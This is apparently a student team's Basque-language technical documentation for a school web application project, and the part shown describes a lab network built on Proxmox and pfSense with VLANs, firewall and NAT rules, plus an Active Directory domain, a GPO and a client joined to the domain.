

ESKOLAK

Web Aplikazioaren Dokumentazio Teknikoa
Erronka 1 · Talde 3

Aurkibidea
- Sarea
- Sistemak
- Proiektuaren aurkezpena eta helburuak
  - 1.1. Helburu nagusiak
  - 1.2. Aplikazioaren fitxa teknikoa
- Erabilitako teknologiak
  - 2.1. Backend-a
  - 2.2. Frontend-a
  - 2.3. Garapen- eta kalitate-tresnak
- Arkitektura, egitura eta azpiegitura
  - 3.1. Proiektuaren egitura eta direktorioak
  - 3.2. MVC fluxuaren adibidea
  - 3.3. Azpiegitura eta hedapena Proxmox ingurunean
- Erabiltzaile motak eta baimen-sistema
  - 4.1. Erabiltzaile-rolak
  - 4.2. Gate bidezko baimen-sistema
- Funtzionalitate nagusiak
  - 5.1. Erregistroa eta kontuaren egiaztapena
  - 5.2. Saioa hasi eta Google bidezko sarbidea (OAuth)
  - 5.3. Profil akademikoa
  - 5.4. Ikastaroen katalogoa
  - 5.5. Matrikulazioak
  - 5.6. Irakasle-gunea
  - 5.7. Administrazio-panela
- Datu-basearen diseinua
  - 6.1. Taula nagusiak
  - 6.2. Ereduen arteko erlazio logikoa
  - 6.3. Datuen osotasunerako mekanismoak
- Ibilbide eta kontrolatzaile nagusiak (Routing)
- Segurtasun-neurriak eta protokoloak
  - 8.1. Babes-mekanismo orokorrak
  - 8.2. Administratzaile bakarra ez galtzeko babesa
  - 8.3. Produkzioko segurtasun-gomendioak
- Pentesting simulazioa eta ahultasunen azterketa
  - 9.1. Metodologia eta azterketa-ingurunea
  - 9.2. Simulatutako eraso-kasuak (OWASP Top 10)
  - 9.3. Emaitzak eta aplikatutako arintze-neurriak
  - 9.4. Laborategiko pentesting praktika eta analisi forensea
- Prebentzio-plana eta enpresaren kontzientziazioa
  - 10.1. Helburu tekniko zein antolakuntzazkoak
  - 10.2. Prestakuntza-ekintzak eta ohitura seguruak
  - 10.3. Phishing simulazioak
  - 10.4. Pasahitzen politika eta MFA
  - 10.5. Intzidenteen komunikazio-protokoloa
  - 10.6. Plangintza eta maiztasun-matrizea
  - 10.7. Planaren jarraipena eta ebaluazioa
- Arriskuen analisia eta arrisku-taula
  - 11.1. Arriskuen ebaluazio-matrizea
  - 11.2. Arrisku-mailen interpretazioa
  - 11.3. Arrisku nagusien tratamendua
- Hizkuntzak eta erabilerraztasuna
  - 12.1. Nazioartekotzea (i18n) eta hizkuntza-kudeaketa
  - 12.2. Tema argia / iluna eta UI erabilerraztasuna
- .env ingurune-konfigurazioa
- Instalazioa eta exekuzio-gida
  - 14.1. Urratsak
  - 14.2. Komando erabilgarriak
- Probak, kalitatea eta CI/CD pipeline-a
  - 15.1. GitHub Actions CI prozesua
  - 15.2. Probetan agertzen diren arlo nagusiak
- Proiektuaren egungo egoera eta hobekuntza-proposamenak
  - 16.1. Antzemandako dokumentazio-oharra
  - 16.2. Hobekuntza posibleak
- Ondorioak
- Eranskina A · Osagai nagusien laburpena
- Eranskina B · Pentesting auditoretzaren txostena
- Eranskina C · Pentesting faseak eta tresnak
- Eranskina D · Auzitegi analisiaren txantiloiak

1.SAREAK
Proxmox VE (9.2.2 bertsioa) instalatu dugu 192.168.74.70/24 sarean, ingurune birtualizatuan pfSense suebakia eta azpisare ezberdinen arteko segmentazioa eta bideratzea konfiguratu dira, segurtasuna eta isolamendua bermatzeko.
SARE BIRTUALAREN ARKITEKTURA ETA VLAN-AK

VLAN / Sarea | Proxmox Interfazea | pfSense Interfazea | Atebide Nagusia (Gateway) | Zerbitzuak / Makina Birtualak
(WAN) | vmbr1 | vtnet0 | 192.168.74.254 | pfSense WAN Interfazea (192.168.74.1)
DMZ (VLAN 10) | vmbr2 | vtnet1 | 192.168.10.254 | VM 104 (ubuntu-web) (192.168.10.10)
Zerbitzariak (VLAN 20) | vmbr3 (Tag 20) | vtnet2-lan | 192.168.20.254 | VM 103 (ubuntu-mysql) (192.168.20.10)
Erabiltzaileak (VLAN 30) | vmbr3 (Tag 30) | vtnet2-lan | 192.168.30.254 | VM 102 (bezero) (192.168.30.100)
Sistemak (VLAN 40) | vmbr3 (Tag 40) | vtnet2-lan | 192.168.40.254 | VM 101 (Active Directory) (192.168.40.10)

vmbr1(WAN) → Klaseko/kanpoko sarearekin konektatzeko erabilitako interfazea
vmbr2(DMZ) → Web zerbitzaria isolatzeko eremu birtuala
vmbr3 (LAN VLANS) → Interfaze honen gainean bideratzen dira VLAN-ak (20,30,40) azpisareak tag-en bidez



ISO-ak igo genituen



Pfsense instalatu 192.168.74.71 sarean eta sare txartelak jarri genion



Vlan-ak eta Interfazeak jarri




Bideratze NAT eta Segurtasun Arauak


Wan-etik sartzen den trafiko guztia PfSensera ailegatzean berbideratzen dio web zerbitzarira, hau da, PfSensearen IP-a jartzen baduzu berbideratuko dio webaraino
HTTP (80 portua): WAN IP-ra datorren 80 portuko trafikoa 192.168.10.10 IPra (80 portura) berbideratzen da.
HTTPS (443 portua): WAN IP-ra datorren 443 portuko trafikoa 192.168.10.10 IPra (443 portura) berbideratzen da.

DMZ interfazearen segurtasun arauak

1.Permit TCP 3306 (DMZ $→$ MySQL)
DMZtik trafikoa baimentzen du 3306 portuan web-a datu basearekin komunikatzeko

2. Barne sareen blokeoa (192.168.20.0/24,192.168.30.0/24,192.168.40.0/24)
Barneko sareen trafikoa blokeatzen du segurtasuna bermatzeko, hau da, hacker batek web-a erasotzen badu ezingo du beste sareetara salto egin

3. Trafiko guztia baimentzen du kanpo nabigazioa izateko

Erabiltzaileen interfazearen segurtasun arauak


1. Erabiltzaileei pfSense-ren kudeaketa-panelera atzipena baimentzen du 80 (HTTP) eta 443 (HTTPS) portutik
2. Zerbitzariarekin komunikazioa baimentzen du, erabiltzaileek autentifikatu eta GPOak jaso ahal izateko
3. (kaptura berria atera txarto dago)
4 eta 5. Zerbitzari eta Sistemetako sarera atzitu nahi badu erabiltzaile batek, ez dio lagako
6. Filtro guztiak aplikatu eta gero sarera atzipena izango du

Outbound NAT
Modua: Automatic Outbound NAT kudeaketa automatikoa erabili da


Sare lokaleko (192.168.10.0/24, 20.0/24, 30.0/24, 40.0/24) paketeak kanpora doazenean, jatorrizko IP helbide pribatua pfSense-ren WAN IP publiko/kanpokoagatik ordezkatzen da (WAN address). Horri esker, barneko gailu guztiek Interneteko konexio segurua dute.

2. SISTEMAK
Documentazio honetan Proxmox azpiegituran inplementatutako zerbitzarien, Active Directory domeinuaren, DNS zerbitzuaren eta GPO directiben konfigurazioa azaltzen da.
100 (pfsense): Suebaki nagusia. VLAN ezberdinen arteko bideratzea, NAT eta segurtasun-arauak kudeatzen ditu.

101 (VM 101 - Windows Server): Windows Server 2019/2022 zerbitzaria. Active Directory Domeinu Kontrolatzaile (talde3.lan) eta DNS zerbitzari nagusi gisa funtzionatzen du (192.168.40.10).
102 (bezero): Windows 10 Pro Bezero-makina (192.168.30.100), talde3.lan domeinura atxikitako bezeroa (ERABILTZAILEAK VLAN 30).
103 (ubuntu-mysql): Ubuntu Server datu-base zerbitzaria (192.168.20.10), ZERBITZARIAK VLAN 20 eremuan.

104 (ubuntu-web): Ubuntu Server Web zerbitzaria (192.168.10.10), DMZ VLAN 10 eremuan isolatuta.

Windows Server (VM 101)
Domeinua sortuta 192.168.40.10 sarean VLAN 40-arekin Domeinu izena: talde3.lan


BALIABIDE PARTEKATUAK ETA GPO DIRECTIBEN KUDEAKETA
Karpeta partekatu bat sortu dugu windows zerbitzarian eta partekatu egin dugu unidad organizatiba batera “erabiltzaileak” deituta.
Tokiko bidea: C:\partekatuta



Active Directory-n Erabiltzaileak izeneko Antolaketa Unitatea (OU) sortu da (bertan Adrian erabiltzailea kokatuz). OU honi GPOfondoa izeneko talde-directiba bat elkartu zaio

Eta konfiguratu egin genuen
W10 Pro-ari “bezero” izena jarri diogu eta domeinura sartuko dugu
IP helbidea: 192.168.30.100
Azpisare-maskara: 255.255.255.0
Atebide nagusia: 192.168.30.254 (pfSense VLAN 30 interfazea)
DNS Zerbitzari Nagusia: 192.168.40.10 (Windows Server)


Hemen ikusten da nola bezeroa domeinuan sartuta dagoela


